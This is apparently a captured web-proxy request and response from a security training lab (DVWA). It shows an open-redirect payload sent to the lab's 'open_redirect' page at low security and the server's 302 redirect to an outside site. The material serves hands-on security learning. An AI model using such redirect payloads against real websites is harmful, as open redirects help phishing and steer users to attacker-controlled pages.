 Request
Clear
−
+
1 GET /dvwa/vulnerabilities/open_redirect/source/low.php?redire
ct=http://google.com?id=2 HTTP/1.1
2 Host: 192.168.10.123
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/2
0100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Referer: http://192.168.10.123/dvwa/vulnerabilities/open_redi
rect/
9 Cookie: security=low; PHPSESSID=i5tmi2rovmpcfebovbglu4q7tc
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
→ Follow redirection
1 HTTP/1.1 302 Found
2 Date: Fri, 21 Mar 2025 00:54:10 GMT
3 Server: Apache/2.4.58 (Ubuntu)
4 location: http://google.com?id=2
5 Content-Length: 0
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10